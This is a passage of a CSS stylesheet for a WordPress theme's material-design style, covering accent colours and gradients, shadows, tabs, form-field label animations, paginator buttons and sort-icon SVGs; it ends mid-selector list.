.style-material-design.boxes-solid-bg .stripe .commentlist .comment > article,
.style-material-design.boxes-solid-bg .stripe .bg-on.team-container,
.style-material-design.boxes-solid-bg .stripe blockquote:not(.shortcode-blockquote),
.style-material-design.boxes-solid-bg .stripe .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design.boxes-solid-bg .stripe .bg-under-widget .sidebar-content .widget,
.style-material-design.boxes-solid-bg .stripe .solid-bg.sidebar-content .widget {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.style-material-design #page .stripe.stripe-solid-bg .block-style-widget,
.style-material-design #page .stripe.stripe-solid-bg .testimonial-item,
.style-material-design #page .stripe.stripe-solid-bg .frame-on.frame-fancy,
.style-material-design #page .stripe.stripe-solid-bg .shortcode-code,
.style-material-design #page .stripe.stripe-solid-bg .format-link-content,
.style-material-design #page .stripe.stripe-solid-bg .post.bg-on,
.style-material-design #page .stripe.stripe-solid-bg .post.bg-on:not(.fullwidth-img),
.style-material-design #page .stripe.stripe-solid-bg .post.bg-on.fullwidth-img.format-quote,
.style-material-design #page .stripe.stripe-solid-bg .post.bg-on.fullwidth-img.format-link,
.style-material-design #page .stripe.stripe-solid-bg .fs-entry .post.bg-on.fullwidth-img,
.style-material-design #page .stripe.stripe-solid-bg .shortcode-single-image-wrap.br-standard.borderframe,
.style-material-design #page .stripe.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-material-design #page .stripe.stripe-solid-bg .entry-author,
.style-material-design #page .stripe.stripe-solid-bg .commentlist .comment > article,
.style-material-design #page .stripe.stripe-solid-bg .bg-on.team-container,
.style-material-design #page .stripe.stripe-solid-bg blockquote:not(.shortcode-blockquote),
.style-material-design #page .stripe.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design #page .stripe.stripe-solid-bg .bg-under-widget .sidebar-content .widget,
.style-material-design #page .stripe.stripe-solid-bg .solid-bg.sidebar-content .widget {
  -webkit-box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
}
.style-material-design.boxes-solid-bg .icons-bg .benefits-grid-ico,
.style-material-design #page .stripe.stripe-solid-bg .icons-bg .benefits-grid-ico,
.style-material-design.boxes-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design #page .stripe.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design.boxes-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-material-design #page .stripe.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  -webkit-box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  -webkit-transition: -webkit-box-shadow 0.2s ease-out, background-color 0.2s ease-out;
  transition: box-shadow 0.2s ease-out, background-color 0.2s ease-out;
}
.style-material-design.boxes-solid-bg .icons-bg .benefits-grid-ico:hover,
.style-material-design #page .stripe.stripe-solid-bg .icons-bg .benefits-grid-ico:hover,
.style-material-design.boxes-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:hover,
.style-material-design #page .stripe.stripe-solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:hover,
.style-material-design.boxes-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:hover,
.style-material-design #page .stripe.stripe-solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:hover {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.style-material-design.boxes-solid-bg .stripe .icons-bg .benefits-grid-ico,
.style-material-design.boxes-solid-bg .stripe .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-material-design.boxes-solid-bg .stripe .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.style-material-design .solid-bg .sidebar-content,
.style-material-design.boxes-solid-bg .stripe .solid-bg .sidebar-content,
.style-material-design .bg-under-widget .sidebar-content .widget,
.style-material-design.boxes-solid-bg .stripe .bg-under-widget .sidebar-content .widget,
.style-material-design .solid-bg.sidebar-content .widget,
.style-material-design.boxes-solid-bg .stripe .solid-bg.sidebar-content .widget {
  -webkit-box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
}
.style-material-design #page .rsCont .rsBullet span,
.style-material-design #page .stripe .rsCont .rsBullet span,
.style-material-design #page .rsContW .rsBullet span,
.style-material-design #page .stripe .rsContW .rsBullet span,
.style-material-design #page .rsContW .rsBullet.rsNavSelected span,
.style-material-design #page .stripe .rsContW .rsBullet.rsNavSelected span,
.style-material-design #page .tp-bullets.custom .bullet:after,
.style-material-design #page .stripe .tp-bullets.custom .bullet:after,
.style-material-design #page .format-video .rollover i:before,
.style-material-design #page .stripe .format-video .rollover i:before,
.style-material-design #page .rollover-video .video-icon:after,
.style-material-design #page .stripe .rollover-video .video-icon:after,
.style-material-design #page .media .rollover-video i:before,
.style-material-design #page .stripe .media .rollover-video i:before,
.style-material-design #page .single-gallery-media .rollover-video i:before,
.style-material-design #page .stripe .single-gallery-media .rollover-video i:before,
.style-material-design #page .dt-photos-shortcode .rollover-video i:before,
.style-material-design #page .stripe .dt-photos-shortcode .rollover-video i:before,
.style-material-design #page .filter .filter-categories a.act:after,
.style-material-design #page .stripe .filter .filter-categories a.act:after,
.style-material-design #page .paginator .page-links a.act:after,
.style-material-design #page .stripe .paginator .page-links a.act:after,
.style-material-design #page .filter-switch-toggle,
.style-material-design #page .stripe .filter-switch-toggle {
  background-color: #4d71da;
}
.style-material-design.accent-gradient #page .rsCont .rsBullet span,
.style-material-design.accent-gradient #page .stripe .rsCont .rsBullet span,
.style-material-design.accent-gradient #page .rsContW .rsBullet span,
.style-material-design.accent-gradient #page .stripe .rsContW .rsBullet span,
.style-material-design.accent-gradient #page .rsContW .rsBullet.rsNavSelected span,
.style-material-design.accent-gradient #page .stripe .rsContW .rsBullet.rsNavSelected span,
.style-material-design.accent-gradient #page .tp-bullets.custom .bullet:after,
.style-material-design.accent-gradient #page .stripe .tp-bullets.custom .bullet:after,
.style-material-design.accent-gradient #page .format-video .rollover i:before,
.style-material-design.accent-gradient #page .stripe .format-video .rollover i:before,
.style-material-design.accent-gradient #page .rollover-video .video-icon:after,
.style-material-design.accent-gradient #page .stripe .rollover-video .video-icon:after,
.style-material-design.accent-gradient #page .media .rollover-video i:before,
.style-material-design.accent-gradient #page .stripe .media .rollover-video i:before,
.style-material-design.accent-gradient #page .single-gallery-media .rollover-video i:before,
.style-material-design.accent-gradient #page .stripe .single-gallery-media .rollover-video i:before,
.style-material-design.accent-gradient #page .dt-photos-shortcode .rollover-video i:before,
.style-material-design.accent-gradient #page .stripe .dt-photos-shortcode .rollover-video i:before,
.style-material-design.accent-gradient #page .filter .filter-categories a.act:after,
.style-material-design.accent-gradient #page .stripe .filter .filter-categories a.act:after,
.style-material-design.accent-gradient #page .paginator .page-links a.act:after,
.style-material-design.accent-gradient #page .stripe .paginator .page-links a.act:after,
.style-material-design.accent-gradient #page .filter-switch-toggle,
.style-material-design.accent-gradient #page .stripe .filter-switch-toggle {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.style-material-design.media .rollover-video i:before {
  background-color: #4d71da;
}
.style-material-design #page .rsContW .rsBullet.rsNavSelected:after,
.style-material-design #page .rsCont .rsBullet.rsNavSelected:after,
.style-material-design #page .tp-bullets.custom .bullet.selected:before,
.style-material-design #page .filter-switch,
.style-material-design #page .rsContW .rsBullet:hover:after,
.style-material-design #page .rsCont .rsBullet:hover:after {
  background-color: rgba(77,113,218,0.2);
}
.style-material-design.accent-gradient #page .rsContW .rsBullet.rsNavSelected:after,
.style-material-design.accent-gradient #page .rsCont .rsBullet.rsNavSelected:after,
.style-material-design.accent-gradient #page .tp-bullets.custom .bullet.selected:before,
.style-material-design.accent-gradient #page .filter-switch,
.style-material-design.accent-gradient #page .rsContW .rsBullet:hover:after,
.style-material-design.accent-gradient #page .rsCont .rsBullet:hover:after {
  background: rgba(77,113,218,0.2);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.2) 0%,rgba(53,196,244,0.2) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.2)),color-stop(100%,rgba(53,196,244,0.2)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.2) 0%,rgba(53,196,244,0.2) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.2) 0%,rgba(53,196,244,0.2) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.2) 0%,rgba(53,196,244,0.2) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.2) 0%,rgba(53,196,244,0.2) 100%);
}
.style-material-design .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav {
  background-color: #4d71da !important;
}
.style-material-design .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li {
  background: none;
}
.style-material-design .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active {
  background-color: rgba(255,255,255,0.15) !important;
}
.style-material-design.accent-gradient .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav {
  background: #4d71da !important;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%) !important;
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4)) !important;
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%) !important;
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%) !important;
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%) !important;
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%) !important;
}
.style-material-design .stripe .tab-style-two .wpb_tabs_nav li,
.style-material-design.boxes-solid-bg .stripe.stripe-transparent-bg .tab-style-two .wpb_tabs_nav li {
  background: none;
}
.style-material-design .wpb_tabs.tab-style-two,
.style-material-design .wpb_tour.tab-style-two {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.style-material-design.boxes-solid-bg .wpb_tabs.tab-style-two,
.style-material-design #page .stripe.stripe-solid-bg .wpb_tabs.tab-style-two,
.style-material-design.boxes-solid-bg .wpb_tour.tab-style-two,
.style-material-design #page .stripe.stripe-solid-bg .wpb_tour.tab-style-two {
  -webkit-box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 4px 1px rgba(0,0,0,0.1);
}
.style-material-design.boxes-solid-bg .stripe .wpb_tabs.tab-style-two,
.style-material-design.boxes-solid-bg .stripe .wpb_tour.tab-style-two {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.style-material-design .wpb_tour.tab-style-two .wpb_tabs_nav {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.style-material-design .filter .filter-categories a:hover,
.style-material-design .filter .filter-categories a:hover > span,
.style-material-design .filter .filter-categories a.act,
.style-material-design .filter .filter-categories a.act > span,
.style-material-design .paginator a:not(.button-load-more).act,
.style-material-design .paginator a:not(.button-load-more).act > span,
.style-material-design .paginator a:not(.button-load-more):hover,
.style-material-design .paginator a:not(.button-load-more):hover > span {
  color: #4d71da;
}
.style-material-design.accent-gradient .filter .filter-categories a:hover,
.style-material-design.accent-gradient .filter .filter-categories a:hover > span,
.style-material-design.accent-gradient .filter .filter-categories a.act,
.style-material-design.accent-gradient .filter .filter-categories a.act > span,
.style-material-design.accent-gradient .paginator a:not(.button-load-more).act,
.style-material-design.accent-gradient .paginator a:not(.button-load-more).act > span,
.style-material-design.accent-gradient .paginator a:not(.button-load-more):hover,
.style-material-design.accent-gradient .paginator a:not(.button-load-more):hover > span {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.style-material-design .paginator .rippleAnimate,
.style-material-design .filter .rippleAnimate,
.style-material-design .paginator .waves-effect .waves-ripple,
.style-material-design .filter .waves-effect .waves-ripple,
.style-material-design .filter-switch-toggle:after {
  background-color: rgba(77,113,218,0.1);
}
.style-material-design.accent-gradient .paginator .rippleAnimate,
.style-material-design.accent-gradient .filter .rippleAnimate,
.style-material-design.accent-gradient .paginator .waves-effect .waves-ripple,
.style-material-design.accent-gradient .filter .waves-effect .waves-ripple,
.style-material-design.accent-gradient .filter-switch-toggle:after {
  background: rgba(77,113,218,0.1);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.1) 0%,rgba(53,196,244,0.1) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.1)),color-stop(100%,rgba(53,196,244,0.1)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.1) 0%,rgba(53,196,244,0.1) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.1) 0%,rgba(53,196,244,0.1) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.1) 0%,rgba(53,196,244,0.1) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.1) 0%,rgba(53,196,244,0.1) 100%);
}
.style-material-design .filter .sort-by-date {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23333333%22%20d=%22M10.747,3.146l-0.048-1.713c0-0.426,0.327-0.624,0.754-0.624c0.426,0,0.792,0.198,0.792,0.624v1.72c0,0.427-0.335,0.656-0.761,0.656C11.058,3.81,10.747,3.573,10.747,3.146z%20M4.531,3.825c0.427,0,0.81-0.115,0.81-0.542V1.367c0-0.426-0.398-0.557-0.825-0.557c-0.426,0-0.721,0.131-0.721,0.557l0.002,1.865C3.797,3.658,4.105,3.825,4.531,3.825z%20M14.991,14.79H1.009V2.042h1.853v0.788c0,0.94,0.311,1.995,1.639,1.98c1.422-0.016,1.771-1.041,1.771-1.98V2.042h3.496v0.792c0,0.939,0.436,1.96,1.732,1.977c1.25,0.016,1.681-1.038,1.681-1.977V2.042h1.811V14.79z%20M5.892,9.716H3.708v2.188h2.185V9.716z%20M5.892,6.717H3.708v2.186h2.185V6.717z%20M9.109,9.716H6.921v2.188h2.188V9.716z%20M9.109,6.717H6.921v2.186h2.188V6.717z%20M12.294,9.716h-2.188v2.188h2.188V9.716z%20M12.294,6.717h-2.188v2.186h2.188V6.717z%22/%3E%3C/svg%3E");
}
.style-material-design .filter .sort-by-name {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23333333%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.719,8.955h3L6.25,11H8.5l-3-8.984H3L0,11h2.203L2.719,8.955z%20M4.219,4L5.14,7.122L3.298,7.112L4.219,4z%22/%3E%3Cpolygon%20points=%2214.973,9.219%2011.688,9.266%2014.973,5.531%2014.952,4.039%209.196,4.039%209.214,5.486%209.203,5.828%2012.359,5.833%209.062,9.547%209.062,11%2014.973,11%20%22/%3E%3Crect%20y=%2214%22%20width=%2215.703%22%20height=%222%22/%3E%3Crect%20x=%22-2.734%22%20y=%226.535%22%20width=%220.031%22%20height=%220.074%22/%3E%3C/svg%3E");
}
.style-material-design .filter .sort-by-desc {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23333333%22%20xml:space=%22preserve%22%3E%3Crect%20x=%228%22%20y=%223%22%20width=%228%22%20height=%222%22/%3E%3Crect%20x=%228%22%20y=%227%22%20width=%227%22%20height=%222%22/%3E%3Crect%20x=%228%22%20y=%2211%22%20width=%226%22%20height=%222%22/%3E%3Cpolygon%20points=%224,1%202,1%202,11%200,11%203,14.875%206,11%204,11%20%22/%3E%3C/svg%3E");
}
.style-material-design .filter .sort-by-asc {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23333333%22%20xml:space=%22preserve%22%3E%3Crect%20x=%228%22%20y=%223%22%20width=%228%22%20height=%222%22/%3E%3Crect%20x=%228%22%20y=%227%22%20width=%227%22%20height=%222%22/%3E%3Crect%20x=%228%22%20y=%2211%22%20width=%226%22%20height=%222%22/%3E%3Cpolygon%20points=%224,14.875%202,14.875%202,4.875%200,4.875%203,1%206,4.875%204,4.875%20%22/%3E%3C/svg%3E");
}
.style-material-design .dt-form .form-fields {
  border-top: 1px solid #e6e6e6;
}
.style-material-design .comment-form .form-fields,
.style-material-design .comment-form-author,
.style-material-design .comment-form-email,
.style-material-design .comment-form-author input,
.style-material-design .comment-form-email input {
  margin: 0;
}
.style-material-design input[type="text"],
.style-material-design input[type="tel"],
.style-material-design input[type="url"],
.style-material-design input[type="email"],
.style-material-design input[type="number"],
.style-material-design input[type="date"],
.style-material-design input[type="range"],
.style-material-design input[type="password"],
.style-material-design select,
.style-material-design textarea {
  background-color: #fff;
  border-color: #e6e6e6;
}
.style-material-design .form-fields > span,
.style-material-design .form-message,
.style-material-design .comment-form-comment,
.style-material-design .comment-form-author,
.style-material-design .comment-form-email {
  position: relative;
  display: block;
  padding-top: 6px;
  border: 1px solid #e6e6e6;
  border-top: none;
  background-color: #fff;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.style-material-design .form-fields > span:after,
.style-material-design .form-message:after,
.style-material-design .comment-form-comment:after,
.style-material-design .comment-form-author:after,
.style-material-design .comment-form-email:after {
  position: absolute;
  z-index: 9;
  left: 0;
  bottom: -1px;
  width: 100%;
  height: 2px;
  content: "";
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}
.style-material-design .form-fields > span.active:after,
.style-material-design .form-message.active:after,
.style-material-design .comment-form-comment.active:after,
.style-material-design .comment-form-author.active:after,
.style-material-design .comment-form-email.active:after {
  opacity: 1;
  background-color: #4d71da;
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.style-material-design .comment-form .form-fields > span,
.style-material-design .comment-form .form-message,
.style-material-design .comment-form .comment-form-comment,
.style-material-design .comment-form .comment-form-author,
.style-material-design .comment-form .comment-form-email {
  border: 1px solid #e6e6e6;
  border-bottom: none;
}
.style-material-design .comment-form .comment-form-comment {
  border-bottom: 1px solid #e6e6e6;
}
.style-material-design .form-fields > span {
  height: 39px;
}
.style-material-design .form-message,
.style-material-design .comment-form-comment {
  margin-bottom: 20px;
}
.style-material-design .form-fields > span .assistive-text,
.style-material-design .form-message .assistive-text,
.style-material-design .comment-form-comment .assistive-text,
.style-material-design .comment-form-comment label,
.style-material-design .comment-form-author label,
.style-material-design .comment-form-email label {
  position: absolute;
  top: 12px;
  left: 17px;
  -webkit-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  clip: auto;
  color: #d0d0d0;
  font-size: 14px;
  line-height: 25px;
}
.style-material-design #page .is-focused .assistive-text,
.style-material-design #page .is-focused label {
  font-size: 0.7rem;
  color: #4d71da;
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  transform: translateY(-60%);
}
.style-material-design .form-fields input,
.style-material-design .dt-form textarea,
.style-material-design .comment-form textarea,
.style-material-design .comment-form-comment textarea,
.style-material-design .comment-form-author input,
.style-material-design .comment-form-email input {
  position: relative;
  margin-bottom: 0;
  padding: 10px 17px 5px;
  border: none;
  background-color: transparent;
  color: #353535;
  text-indent: -9999px;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.style-material-design .form-fields input:focus,
.style-material-design .dt-form textarea:focus,
.style-material-design .comment-form textarea:focus,
.style-material-design .comment-form-comment textarea:focus,
.style-material-design .comment-form-author input:focus,
.style-material-design .comment-form-email input:focus {
  color: #353535 !important;
}
.style-material-design #page #tab-reviews .comment-form-email {
  margin-bottom: 10px;
  border-bottom: 1px solid #e6e6e6;
}
.style-material-design .form-message textarea:last-child {
  margin-bottom: 0 !important;
}
.style-material-design .form-fields span.is-focused input,
.style-material-design .is-focused textarea,
.style-material-design .comment-form-author.is-focused input,
.style-material-design .comment-form-email.is-focused input {
  outline: none;
  text-indent: inherit;
  font-size: 14px;
}
.style-material-design .formError.inline {
  top: -20px !important;
}
.style-material-design .paginator .button-load-more {
  width: 200px;
  height: 50px;
  line-height: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  background: rgba(119,119,119,0.1) !important;
  -webkit-transition: all 0.3s cubic-bezier(0.175,0.885,0.32,1.275);
  -moz-transition: all 0.3s cubic-bezier(0.175,0.885,0.32,1.275);
  transition: all 0.3s cubic-bezier(0.175,0.885,0.32,1.275);
}
.style-material-design .paginator .button-load-more .stick {
  display: none;
}
.style-material-design .paginator .button-load-more .button-caption {
  display: block;
  margin: 0;
  line-height: 50px;
  -webkit-transition: all 0.01s ease;
  -moz-transition: all 0.01s ease;
  transition: all 0.01s ease;
}
.style-material-design .paginator .button-load-more:hover {
  background: rgba(119,119,119,0.15) !important;
  opacity: 1;
}
.style-material-design .paginator .button-load-more:hover .button-caption {
  opacity: 1;
}
.style-material-design .paginator .button-load-more.animate-load,
.style-material-design .paginator .button-load-more.button-lazy-loading {
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.style-material-design .paginator .button-load-more.animate-load .button-caption,
.style-material-design .paginator .button-load-more.button-lazy-loading .button-caption {
  opacity: 0;
  text-indent: -9999px;
}
.style-material-design .paginator .button-load-more.animate-load .stick,
.style-material-design .paginator .button-load-more.button-lazy-loading .stick {
  display: block;
  border-top-color: #333333;
  border-right-color: #333333;
}
.style-material-design .pace.iso-preloader .pace-activity:before {
  border-color: transparent;
  border-top-color: #fff;
  border-right-color: #fff !important;
}
.style-material-design .content .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-material-design .sidebar .soc-ico a:before,
.style-material-design .stripe .sidebar-content.solid-bg .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-material-design .footer .soc-ico a:before {
  background-color: rgba(0,0,0,0.15);
}
.style-material-design .stripe-style-1 .soc-ico a:before {
  background-color: rgba(119,119,119,0.15);
}
.style-material-design .stripe-style-2 .soc-ico a:before {
  background-color: rgba(249,249,249,0.15);
}
.style-material-design .stripe-style-3 .soc-ico a:before {
  background-color: rgba(47,54,61,0.15);
}
.style-material-design .stripe-style-4 .soc-ico a:before {
  background-color: rgba(255,255,255,0.15);
}
.style-material-design .stripe-style-5 .soc-ico a:before {
  background-color: rgba(51,51,51,0.15);
}
.style-material-design .stripe .filter-by,
.style-material-design .stripe .filter-sorting {
  margin-left: 5px;
  background-color: #ffffff;
}
.style-material-design #main .soc-ico a:hover,
.style-material-design #footer .soc-ico a:hover {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.style-material-design #main .soc-ico a:after,
.style-material-design #footer .soc-ico a:after {
  background-color: #4d71da;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.style-material-design.accent-gradient #main .soc-ico a:hover,
.style-material-design.accent-gradient #footer .soc-ico a:hover {
  background: none;
}
.style-material-design.accent-gradient #main .soc-ico a:after,
.style-material-design.accent-gradient #footer .soc-ico a:after {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.style-material-design article .details {
  font-size: 16px;
  line-height: 27px;
}
.style-material-design .text-centered .project-list-content {
  text-align: left;
}
.style-material-design .widget .searchform input,
.style-material-design .content .searchform input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background-color: #fff;
}
textarea,
select,
blockquote,
.entry-author,
.format-aside-content,
.format-status-content,
.format-link-content,
.dt-form button,
.dt-btn,
#main-slideshow .tp-button,
#main .gform_wrapper .gform_footer input.button,
#main .gform_wrapper .gform_footer input[type="submit"],
.wpcf7-submit.dt-btn-m,
.widget .searchform input,
.content .searchform input,
.icons-bg .benefits-grid-ico,
.shortcode-action-bg,
.shortcode-action-bg:before,
.shortcode-tabs.tab-style-one,
.shortcode-tabs.tab-style-two .nav,
.shortcode-teaser.frame-on,
.testimonial-item,
.footer .testimonials.slider-content,
.shortcode-code,
#main .vc_text_separator div,
#main .vc_progress_bar .vc_single_bar,
#main .vc_progress_bar .vc_single_bar .vc_label,
#main .vc_progress_bar .vc_single_bar .vc_bar,
#main .flexslider,
.wpb_tour.tab-style-one,
.nsu-submit,
form.mc4wp-form input[type="submit"],
div.mc4wp-form button[type="submit"],
.mc4wp-form input[type="url"],
.mc4wp-form input[type="date"],
#main #content .rotatingtweets,
#main #content .norotatingtweets,
.mc4wp-form form select,
#megaMenu ul.megaMenu > li.menu-item,
#megaMenu ul.megaMenu > li.menu-item > a,
.customSelect,
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav a:hover,
.sub-nav > ul > li:hover > a,
.loading-label,
.rsHomePorthole .rsPreloader,
.rsShor .rsPreloader,
.widget .testimonial-content,
.skill,
.skill-value,
.widget .team-container,
.widget .logo-items li,
.rollover-video .video-icon:before,
.rsShor .rsPlayBtnIcon,
.breadcrumbs.bg-dark,
.breadcrumbs.bg-light,
.commentlist .comment > article,
.bg-on:not(.fullwidth-img),
.blog-content .block-style-widget,
.tab-style-one .wpb_tabs_nav li,
#mobile-menu,
.testimonial-content,
.dt-style.vc_toggle_default .vc_toggle_icon:before,
.wpb_content_element .wpb_accordion_header > a:before,
.wpb_content_element.dt-accordion-bg-on .wpb_accordion_wrapper .wpb_accordion_header,
.twentytwenty-before-label,
.twentytwenty-after-label,
.btn-cntr a,
.project-navigation,
#page .album-content-btn > a,
.album-share-overlay,
#page .album-content-btn .share-button,
.st-accordion li > a:before,
.slider-link,
.arrows-accent .prev i,
.arrows-accent .next i,
#main-nav > li.menu-frame-on > a,
.round-images .bg-on.team-container:not(.fullwidth-img),
.solid-bg .sidebar-content,
.solid-bg.sidebar-content .widget,
.bg-under-widget .sidebar-content .widget,
.ls-container.ls-carousel .ls-nav-prev,
.ls-container.ls-carousel .ls-nav-next,
.menu-btn,
.custom-menu a:before,
.style-material-design .fancy-date a,
